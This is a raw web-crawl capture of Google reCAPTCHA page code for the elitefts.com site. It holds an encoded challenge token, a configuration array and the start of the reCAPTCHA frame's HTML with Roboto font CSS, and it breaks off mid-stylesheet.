bwpTDqsK/w5Qmw7tCwrkPMxrDgUrCvMKXCEdZw77CjgLDn8K/[base64]/DmcK7YXR5bDjDv8OFTy5lTsONw51JG8KZw7/CjhfDtmZ/w6J3PkRjw60gV2XDnEXCtDTDhcOYw6TChCVpK0PCjCQ0w5HDgsKXbXgIP3/DsDMrWsKpwrLCp3rCtx3CpcOlwq/CqR/Coh7Cv8OCwqHCosK/V8Oww7hvJzBdREHDmQPDpzcHw57DvcOHWwJkFcOWwo3CiHrCjTcowpjDq2hxUsKlBhPCoSXCksK4L8O8eBXDpcOlKsOAYMKAwoPDoR4GWl7Dsz1qwqZjwrTCsMKSH8K9SsKxD8KBwq/DpMO5wqwlw7RUw7XDtUvCviMKZG9Kw4Idw7vCiA5lfj8oSgNlwqk5VV9SAMO7w5DCnAbCtiEIC8OMw6F8w5UkwozDv8Ohw44tOkjDucK7EE/ComcNwqB2wpPCnMKAW8KZw6pRworCr1kJL8OEw4PCok/[base64]/Dm8KfdnvDkMKrw5tTUMOdwqc+wonCrhDCicOJTDtnJAMeRcKZYntSw53CkXnDs0bChmTChMOvw5/[base64]/DucOmw6wAwoPDosOBO3YaRcKpUirDjUXDisKNXGBRN2PCncO0PidqOBkqw7NZw5vDrT7DgsO6FsO6emXDv8OAHQXDoMKqJEMUw7nCv3TDjsOiw5LDoMKwwoopw5rDqsOIZSPDp0rClEwTwoJwwrDCtCxCw6/DmyLCiD1/w4nDigAyP8Ofw7LCuyHCmBJywqAJw7rCn8K4w70WOFN8eMK3KMO3CsOOw6Bew4nCssOsw5k4P1xBVcKJLDAlAGAawpzDnRjCtBl7MC0ww4nDnAtzw5XDjCtiw7/CgxTDjcKifMK4W0lIwpLCqsKsw6PDhcOrw53CvcKwwrjDhcKpwqLDpHDDlnMiw4ZAwpTDrn/[base64]/Ci8Kkw7g1w7XDusKlwoQTw682IVfDnmvCqgHCocO6MsKPw4YJPEvDsMOLwqIKODPDhsOTw5bDvyXChMOawobDp8OYa0ZQWMOQJw/CscKAw5YbKcKpw74TwrIQw57Cu8OCDUPCscKZQgQ4acOkw6xcTl0yEXfDjXXChG4swqJkwqJTCyceEMKpwq5QLwHCt1XDpUYaw6pqfSnDisKwAHHCuMKLUkfDrMKawqtyV1dgZwMGGBXCnsOIw7/CuUbCkcOMdMObw6YUwoE3TsOvwoonwpbCgMKHDsOxw6VNwrJHfsKnIsOywqwPNsOeB8O7wpB9wp8CeQgxc2cnW8KOwqDCkQjCmmAiKWXDv8KnwrbDhsOpwpbDu8KjKD8Nw5UmL8OyI2vDp8K/w65iw4LChcOnIsKLwq3CrWc5wpnDucOvw4NFAE83wo7DnMOhJCA+H0jDqMOcw4rDrTpUG8KKwpzDuMOOwo3CrcK/[base64]/Dl8O6FsORwqxQIsOuw6XDpSYCw5crw75sQMKlETfCnsOjN8KiwpPDs8Ojw6IYRX7DmnHCry43wrIRw7LCl8KMTkHDocOPG1DDgMO1b8KKYD3CtylrwoxLwp3ChBATDsOKGho3woctbMKEwp/DrmbCnlzDngvCqMO1w47DqsKxWcOjcXkew7RLZwhLYMO6fHfCpMKfBMKPw4wEFQnDlj05Z2PDm8KQw4YWTsKPZTBKw7UIwppRwqZ0w6PCgnDDpcKBPB8QVcOEZsOYRcKCf0x4w7/Dl2Yrwoo2dwvCksOXwqg4X3tqw5k8w5/CvcKmJ8OWNBQzcV/CmcKYD8OVRsOGWFsuN3fCtsKUYcOuw5zDkAHDsltVZGXDoz0RQFMaw4zDjxPDlR7DsX3CtMO7w5HDtMO1AcK6BcO3wpNmZ19dRMK0w7nCjcKNE8OaA1NeKMO9w7lpw5/DqH5iwqbDqsOkwrp2w6hmwp3DrnXDih3DvB/[base64]/WhtGwpTCkMKgX2ASQMKQahpfw7IqwqlPPMKew6NtwqXCtxvCnsOgCsOIDGsTBk0OXMOqw74bFcOkwrwhwpoTa1kbwrjDsVdswr/DhWbDs8K0M8KGwoVpTcKSMsOAWsOzworDsXV8woHCu8Ksw4ELwo/Cj8OTw43Cq0LCl8Omw6o6ByfDicOTdQNlDsKMw6kQw5ESLSlowosRwoxoXzvDhQlBEcKTDMKrXMKGwppFw6kEwo3DpkBNE0vDqW9Mw7Y3HHtLb8KBw4DDlAUvZG/[base64]/CiybDhHLDmcO9w5fDqsKmbFJiIsKow4JBRAhUwqDDs383TMKPw6fCkMKhFQ/DhRJnWz/CmwfCrMKdwqbDrDPCsMKywrTCq0nCqmHDp28WHMOyDH0tQGbDgjx/[base64]/Cg1wsFSnChhzCm3lAN8Opfntiw6zDkAXCqsOTwq8bw6VOwo/DgcOnw5ltYHTDiMO1wrXCiU/DqcKuW8Kvw5TDkkjCtH/DjsKow7vDmydqMcKIIinCgSrDtMOrw7DDohF8UWLCiEvDrsOZVcKyw7rDt3nCgHzCm1tgw7LCucOvcWjCpWAJWQPCm8O8DcO7VUTDsz3CicKje8KvRcO/w4rDgQZ0w6bDtsOqMyk8w4/[base64]/[base64]/Do2xVw4xUw6XDlWEJw4DCrmLDpH7DlcKnZi7Dk17Dry04XDXCpMKBSmx2wqXDulPDhBLDmVRow4PCiMOFwq/Dm212w6srbsOLJ8O2w73Cu8OoS8KWecOiwqXDkcKVJsOMIMOTJMOMwofCt8K3w5wAwqPDpzghw4Zvwr1ew4Y/wpHDpjzDpAXDkMOkwpHCh0UFw77Cu8ONOzI8wo3Dg3zDk3XDmmXDsHVVwowTw60Mw7AtCwVoBHp7IMO2D8OewrgRwpPCi0swIysuwoTCr8OybMKEBFMPw7vCrsKBw63CgsO4wrQqw6TDmMOuJ8K4w4TCu8OhcRcIw6/ColfCsjzCjk7CvTHClHvCgH4CU0UywoxhwrbCq09cwovCjMOawrjDj8OUwpcTwqokMMOrwr5/MlIFwqN+JsOPw756w60yL1Iqw7AlVQvCnsOlGSp+w7nDvWjDmsKjwpDCusKfwpTDgcKGPcK0WsKbwpUWNxVnKyDCt8K9F8OIBcKLc8K0wq3DujzCmynDrFdZcHo2GcKodgDCgS7DunjDt8ObdsOdC8OVwpwNShTDlMOqw5/Du8KuCcK2w7x+w5fDmgLCn0ZBEm5hw6vDtcOLw6rDmcKgwpIZwoRoC8K1RWrCtsOrwrk/[base64]/[base64]/CrcO7wqbCsMO/[base64]/FsOxwoDDscKfZcOWw7bCgH3DtxUZc8KBbit3VcONa8K2wq5cw5p8wrbCtMKcw5HCsl0zw4TCoXJga8OlwqpnKMKjJksuZcOSw7jDq8Kzw4/DvVLCv8K1wpvDl0/DuXvDgjTDvcKQAmHDizzCnw/[base64]/[base64]/TcKJOMKVXcKrwoLCj8OaakRUTVnCh2kyasOMC2DCty8Xwq3DssOmSsK2w6XDoGXCo8KuwphGwqltYcKJw7TDj8OnwqpPw7bDk8KswrzCmSfDojzCuU3CrsKLw5rDuRfCkcO7wqvDu8KWOGYAw690w5wedMOCQw/DjMOkWDPDqcOOcljDhDrDrsKXW8O/fkZUw4jDr1clw69ewr8awq7CvSTDhcKXS8KAwppPFSNMI8OXaMOzA0/Cl3sNw4M8Z11Hwq/CrMKITk7Cp3TCl8KeGELDkMOtbAlaNsKcwo3CmwQAw6jDrsKewp3DqkEVCMK1bRlAQRM9wqE3cQAHUcKdw4FXHixhSELDmMKgw7PDm8K9w6R0Zi8uwpfCmTfCmxrDpcOjwqI5JsO8EW8Cw4BfMMKFw5wvAsO8w70xwq/DhxbCgcKFGMO6fsOEGsKib8OFG8ONwrMyPw7DplzDlSs2wrBqwooeA1olEsKeYcOQGcOXfcOxVsOIwo/CsQzCocKuwp85fsOBEMK3wrAjDsKVZMO6wpXDtxkawr1OUDXDs8OTfcObPMOnwqxFw5HCusO9GTpReMKEA8OvfcKoAl5gdMK1w57Cmw3DpMOywrE5N8K+PkAYQcOkwrXCpMOOYsO9w7MfJMORw6IqYkPDpW/[base64]/CsGRkw7HDoxrClllWwrzClnYrITLDmVpIwqTCl2zCgcKXw5s6asKUwp1kExbDpDDDgXlXacKcw6wte8OZHhVSHDVkKjjDkWkAEMOsFMO7woUeLmUswpE+wqrCnVJGFcOGUcKCRB3DlXRAXMOXw7/CisOAEcKIw593w7rCsDtPOQg8D8OLFWTClcOcwo4tP8O2wogyKlxgw4fDt8OCw7/DqcOdEsOyw6IlSsObwqTDoBHCicK4P8Kmwpojw4fDgBclTyTDlsKQLFUwBsOwISVULxDDvCTDncOfw4bCtSsROR4kOTjCo8OJa8KGXxk6wroPLMOPw5dvCcOqBMOlwr98R2JRwo3Cg8OaejnCq8KAw71VwpfDm8K9w47CoE7DnsOOw7ZEPcK9QG/Ck8OPw63DtjFwKsOIw5x6wrnDszoTw5DCu8KMw4rDmsO3w64Zw4LCucOhwoJuGyBoFlY2ZVXDsCNwQ20iQHcWwpwQwptPc8OJw5wqGzDDo8OVBcKVwoEgw64Aw4rCosKxQgtDMUvDkGgfwoPDkxoMw53Dn8OZXcKDKATDmsO/SnnDiUIGfkjDiMK0w7oXWcOtwpk5w5Brwr1dw57DocOLVMOTwr0jw44QR8KvAMKmw7/DvMKLOGx8w7rCr1kdemNRTMK6bhB5wpXCvFbCuSNRScKqQMKhbDfCsXHDl8OVw6PCscO+wqQCf1rDkDN4woJcejonIcKGSm9vNFPCvmM8RxJoFVY+Q0AobA/CsQVWB8K9wroJw7HCpcO7H8O6w6Q2w45HXGHCu8OewoAfOwjCtT5zwpPDnsKjFMKSwqQoEsKUwqnDpsKxw43ChC3CpsOWw4JuMyLDnsKSN8KBI8KdPilRKUBXXBTDucOAw4XCiE3DmcKHwo8wasOrwpcfHsKDUcOAEsOQIFbDuhnDrMKxN0zDh8KoQxI4SMO/[base64]/DrsOlw5MiHMOkwqVTBcOOQ8O/w5AEVlXCqy/CuGfDj0rDu8ObOQnDvEAFwqvDrXDCk8OUBFZtwonCvMKhw4wqw6lQKHdxbjtsLMKNw494w69Hw5bDsnJZw6oxwqh/wqQPw5DCgsKZKcKcPkhYLsKRwrRpb8Oaw5vDkcKlw6F8OcKdw79IKgZAcMOFc0vCjsK/[base64]/[base64]/XsKCw595AMKfG8KBTR9Uw5DDkMOYwopZNTnCuD/CosO2BRFQHcK7CzPDnEjCiXctfAY0w7XCi8KGwpfCnWbDi8OqwpYxfcK/w7vCn0HCvcKSY8Ktw54fXMKzwonDok7DlDfCuMKLwrLCrzXDrcKqQ8OIw6XCr28yFMKSwrl4KMOsZzQubcOmw7oPw7hEwr7CiHcUw4XCgFR+NEklcsK+Xyo1PmHDkAJ5UBdvGigxZz/DuznDsBLDnQbCtcKiEDnDiTjDq1Z5w4HDgykUwoY/w67Du1vDjXlEekPDt24jwobDqkTDtcKcU2/Dvk1owpclaEDCncKyw5V7w7DCijMELy8GwoEOccOSPn7CusOIw4U8cMKCMMK8w5sMwp5gwqJmw4rCl8KZTBvDvAbChcOMW8Kww4E9w5HCvMOaw4XDnCfCvXbCnzotO8K4w6kgwq4/wpBEJcKYBMOtwonDscKsVD/ClALDpcOrw4vCgEDCg8KCwoxFwo9Xwow/wqVqLsOXeyTDlcO1R34KMcK/w6kFUVV6w6kWwoDDl25dUcObwoMfw7lPasO/ecKaw47Dr8KQPiLCmwDCmATDkMOXJcKxw5s/ESTCoDjCucOUwobChMKkw4rCkC3Cg8Oiwo3CnMONwoXCucOMB8KTL2wmJWLDtcOew4DCrRtNXk0FM8OqGDACwpnDiDrDhcO8wobCs8Omw6fDgCvDiAIXw4bCjgHDkVobw63DlsKuY8KQw5DDtcK4w5kcwqEsw4zDhU8RwpRvw41QJsOSwrjDi8K/a8K4w4jDkA7CkcKFw4jCpMKhVSnCj8Ofw6dAw4NFw786w4E9w5XDh2zCs8K4w6/DkMKlwpnDv8OAw45OwqTDhgXDt2oEwrnDrC/CjsOiVB1LdgrCo27CrHRRHElpwpjCvcKWwqLDr8OZGMOBAgl0w5l/[base64]/DlMOtBXPCqsKIw5cZwqRnw7Aiwp9mP8OKcMKow7JKwpA+AF7Cm2HCjcO8UMOcYExaw7InPcKHXhLDuTpJeMK6BcKNSsOSPMOYw4TCqcODw4PChcO5O8KMd8KXw4vCj1lhwr7DnR/CtMKXZ2/Dn00/[base64]/DjsK6woFSKVE2wpIAZVnDoMKlworCpcK4w7k3w7QWGE0TIwFIT1p/w5FIwpXCp8Kcwq3CphHCiMKPw6PDm3NGw5Biw4Fjw5DDlz/[base64]/DlTTCpl4Yw60ZPSdgwqnCmWjCmcOyw7TCgALDsMORJsOIFMKQw50iXDwZw4FBw6klcT7Cp3HDiW/DuAnCnBbCu8KdMMOOw7sCwrDDrh3DuMKkw6gpwq3Do8OSC2dDD8OJKMK9wpcaw7Anw5k9FEzDjRvDs8OHZRjCv8OSSGdqwqJURsK3w54pw7NDUFANw4rDtyjDojHDk8OLG8ODIWbDnTtMQcKfw4TDsMOIwqvDghtDJhzDjTfCiMOAw7/DqyPCoR/CscKFWhrDjGzDj3zDqDrDkGzDicKqwpJFScKRZH3Cm1FsPhbDncKiw4gFwrJwYMO2wo5awofCs8OCwpA8wrfDlsKaw5/[base64]/XlYNfijDnTpSwoPCocOpdFMpwpHCmS3DqjsIcsKPABt/Zzc8GcKydWVPEsO+CsO8dELDqcOTSGPDtMKzwpJPWWTCs8KuwpTDh03CrUHDhGtMw5fCpsKqIMOmQ8Ksc2HDicOSRsOvwqDChQjCiQxZw7jCksKqw53ClUHDrCvDvcOmOMKyB3xtF8KNw6/DtMODwpARw7/CvMKhYMO/wq1dw4YHYDnDtsKqw5c5WhFrwpFYHUXCvhrCuV3Ckkl4w7QPfsKvwrzDm0tDw7xsc1jCsj/Cs8KXQGo5w4JQF8Knw5hpUsOAw7NPKlvCuRfCvxYlw6rDr8K2w7B/w6lRCljCrsOjw5jCri8UwrnCgTnChcOvOyVhw5NscMORw6x3OsOtacKofcKiwp3Cu8K7wpUkPMOfw7F1NV/Cty0WJlvDgARXT8ObHMOLBhdow7NdwoHCs8Osb8OBwo/DmMOwRcKyd8OqesOmwq7Djl3CuisMRQt8w4/CscK1DcKPw6rCmMKlHmMaR3NNNMOga2rDg8OtBFvDgGFtSsObwrDDqsOWwr1qWcKiUMOBwoNLwq8OXwfDucOuwo/CusOveW8GwqkKw4bCmsOHMcK0G8K2dMOBGsKFckkAwqMARF8/TB7CrV4/w7DCtCRHwoM3DB8rV8KdH8ORwpZyHMOtAkIOwrU3MsOjw48aNcOgw71/[base64]/[base64]/[base64]/CjxcvQsOiw53DiMK1w7DDsHvCl2Z2csO7KsKHNcKFw5nDusKeJVlqwqbCosOEfl4BHMKzAQfChkgJwrxcc01CdsOhLG3DiF/Ct8OCD8OfGybDkl0iS8KMZcKow7DCilh1U8OnwrDCjMKcw4DDvjpTw7xRPcO4w70dHEnDlxNfP1dew5wuwocYe8O6DDlUQ8KNdg7DrVcnTMO0w5YGw5/CgcO6RsKLw6DDnsKTwq0ZCDDCssKywpPCvXzChnRbwoVJw6x8wqTDo3TCs8O9EsK7w7UvSsK2ZcO4woFNM8Onw4B1w5jDg8K/w5LCmRTCg2FIfMObwr4/BTLCmMKIBsKaRMOAWRcYNRXCm8O3THgHZsOXVMOgw6Fqd1rDmHw1LBV0woh7w5tgBMKxXcKVw6/DqA7Dm0JzdCnCu2PDh8OlM8KzTEFAw4Y3IjfCsWU9wo8Ww4PCtMK9bmTDrkfDj8KeFcKZN8OTwr8ue8OzesK0KEjCuXR9LcKWw4/DiQ8Tw4fDk8OJbsKQcsKdBX1/w5d1w65rwphYfDEWJmzCrXLCg8OPIS0Ew6LCssOtwqDCqjFXw4Axw5fDrwjCjAoPwpvCh8OcBsO+CsO1w5RxLMKOwpAUwpjCo8KmcSoWeMO0N8KRw4zDiUwZw5Qzw6vCrm/[base64]/CkwjCp2fDsE87TRLDo8O0wphiAcO4HhbCmMKjV1FPwonCvMKgwofDn0nDqV9+w6cQTMKTOsOkTRgMwq/CgAfDmsO5O2fDpENSwrbDoMKGwoILAsOMXUfDk8KaF3HDtEtMRsOsAMK/wo7DtsKkTcKYdMOlEmFMwpDCv8K4wrvDi8K5DyfDmMO4w75uBcKdw7/DjsKCw59TMiXCrsKLKiwHS0/DusOOw5HClMKQEFIUWsOgN8Otwpcgwq0EQlTDjcO2wpsjw43CpTjCqT7CrsKhSMOtPAUHXcOWwqYmw6/DhTDDi8K2ZcO7ZkrCkcK6ecOnw4x5XG0QV1s1TcOrISHCksOVRcKqw7vCq8OiTcOBw4luwpTCncOYw6pnw6YjJMKoDzR1w7wdXcOow6sTwp0Rwq/CnsK7wrvCnBLCsMK9SMK+HHJ+U2R4WcODacO+w45/[base64]/DolfCrcO5w6BYbhjDqGLClVF5w4sGfMKSe8OYwpRId04yYsONwoF+DsKqVxjCmXrDgRoiLDo+ZcKxwrRYfcKVwpVRwrFnw53CjE5fwqx6dDvDjcOWXsOSJgDDhx1pN0/Dk0fDn8OhXcOxGyQWYXfDu8OCw4nDpXzCvDQCw7nCnyHCrMOOw6PDrcO/S8KAw5rDtMO5aTYRYsKRw5zDhxl6wq/DokbDtsK8Kl3DiG5MUEElw4XCtAnCq8K5wpjDn1lywo0Hw7B2wrQeT37DlhXDp8Kpw5vCscKNGMKnWCJdSA7DqMKrQBnCsF0hwr/CjkkRw5A3RgdEQhMPw6PCnsKgfFcMw4vDkSJmw54pwqbCosOlJDLDi8K4wrHCt07DqkZow7PCvcKOVMK6wpfClcOxw592wpoBD8OUVsOcOcOIwq3Cp8KBw4fCmWDCgTjDjcOfbcKAwq3DtcOaVMK/wod+HWHDhBXDuDZywo3Cp0whwpzDqMKUD8OKYcKQFHjCk3rCssOeM8ORwqtLw4vDtMKMwpjDhEg9PMOUU0XDmkTDjAPChHnCv3d5wqgeRcKsw5LDmMKXwqdJYWzCgFNEaHXDhcO/XcKXeSgdwo8KQcOUbsOOwpDDjcOwCQnDq8KMwonDtA9uwpzCpcOMMMObVcOeOD/Cq8K3T8O6cDIvw448wpPCi8OaDcOAZcODwqTChw/CnEoYw57DvxzDqQFDwpDCuiQfw6FIdHkbw7Qvw7pKHGPDvhPCtMKBw7/CpnnClsKZNsOPDBIyMMOPGMKDw6TDr0HDmMKPGsKPbjfCp8Kmw57DjMK/CDvCtMOIQMONwrNYwqDDlsO5wrvCqsKbEDzCsQTCm8KCw6tGwrbCrMK8Y24bCC5qwrvCqBFiJQ3Dm2hTwo3CssKbwqo+VsOYw68FwrxlwrYhFSDChMKhwpBOV8KEw5AJXsOGw6F6wpjDknltKMKkwrrClMOxwodEw7XDjwfDjWUqDhF9fBTDvcK5w6ATUmU/w5/[base64]/CuwYlw7kawo0YFMKEw41TwrzDmUnDgsKpN0fCuAsGR8OXNFjCnxAWNGhrfMKLwpTCjsO6woxRDETCgsKHEDdWw4tDMVLDvi3DlsK/[base64]/DtsOGw6E9w47CnsORVMKEwqpPesKFekXDtVzCiVzDgXpbw4wfQFUNGiXCgV8bcMOzw4Mcw4LCvMKBw6jCo0lGHcOZbcK8ezxmFcO1w7k2wqjCjDlQwrUrwrBFwoPChAJUKQxPHMKKwq/DjDrCosOCwp/[base64]/CusOPwqsQwr0iWsOjIMOLQcKzccOew5fCtMOXw5vCpVEew5onDVJnTDktBMKVSsOZLsKKe8KLcB0YwoEQwoDCocKeHMO/IcOkwp1HQcO7wod+wpjCkMO+wqAJw7QQwqjDsAA/RQ3Dv8OoY8Oywp3DlMKQFcKaQcOIM2DDocKqwrHCrEZhwpTCtsKDaMOPw7EdW8O/wo7Cunp6Il4Uwo0YTXrDu1Jdw6XDisKAwoYtw4HDuMOkwojDssKyK2vDmkPCh1zDgcK8w5gfNMOedsO4woxZIU/CjC3CmiETw6UERAjCscO1wpvDvhRyWxMYwoIYwpBWwqs5MS3DmhvDi1FHw7Vjw7sGwpAiw5rDuijDh8Kgw6XCoMKtagdhw4nCgwXCqMK/wpfDoGXCg0sVREMUw7/DriLDlAdRcsOPfMO/w7JuN8OFwpTDrsKzI8O0JVV5FCUCUsOZYMKUwqpZFELCqMOtwpotBxEhw4AsdBXCsnLCk1s/w43CnMKwMi/ClwYeXsOiF8OhwoDDn1ACwpxPwpjCh0ZuUcKnw5LCscORwpXCvcOnw6pkYcKUw5oUw7bClQZzBFgrUsORwo7DgMO5w5jCr8OHCywwX2wYVcKBw48Ww5h6wrvCo8OwwoPDtBJ9w7I2w4XDusOYw6PDlcKXIxI/woM5FRgewojDtR9Vw4NXwoXDvcKwwrNSIVkFaMO8w41CwpsKYzVSXsO8w5AOR3UvfwrCrW3DjUIrw63CnVrDg8OgJnpEQ8KxwrnDvSrCoAgGKB3Cn8K3wqVLw6FqI8Olw77DrMKYw7HDgMO8wqzDusK7MMKDw4jCvifCuMOUwrszZsO1LXVQw7/Cn8OJwojDmV7DrlwNw57Dpn1Gw51Ew7nDgMOCG1/CjsOdw5NVwoHCp0oGRUvCom3DtsKrw4TCpcK+ScKzw7J2PMOsw63Cj8K2ahTDjhfCkWFPw5HDtx3CusOlJm1GK2PCocODYMKSTxnDmADClsO3wrspwo/CqQHDnlhyw7XCpFnDpi7Dk8OMScKzwoXDn18zEGzDgnEyPMOXbMOgU1ckIWPDuRwZPgXChiV7wqdDwoXCr8KpccOZw4TDmMO/wrbChyVAKcK2GzXDrThgw6jCmcKzLWYdO8OawrA1wrZ1VwHDpcKbacKPcRDCmUjDtsK5w4lpLiovcgkxw7x4wqcrwpnDg8Oawp7Cjz3CvhEPScKmw4IANAbDocK1wqpndyBjwodTasKNLVXChhw/woLDlCvCuXg9dW4VATvDqQw2wrPDncOBGjxIE8KPwqJrZMK2w63DlkwYNWEFYMKTb8KswozDncKd\x22],null,[\x22conf\x22,null,\x226LemQ8kaAAAAAFejW1AE83Do4ryFlKjqrM7W3Rt9\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,845],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.elitefts.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Aboyi9xVyOEg2+VvvOBXkoUKVUo7lzzbqdj67k/oODg\\u003d\x22,1,0,null,1,1762020153793,0,0,[37,204,142,232],null,[76,147,199,33,88],\x22RC-y7Bv2Dm3Rwls7A\x22,null,null,null,null,null,\x220dAFcWeA4RMop-22hjW73xo78IgDLXQt3j4ofvW950r95_OySlKFcdlbNpCg74ic8SycEFKifS4pcO8V7DqyKITKU162Vq0vnlYQ\x22,1762102953751]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemQ8kaAAAAAFejW1AE83Do4ryFlKjqrM7W3Rt9&co=aHR0cHM6Ly93d3cuZWxpdGVmdHMuY29tOjQ0Mw..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=1b8k87ffbe51
body_size: 44899
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
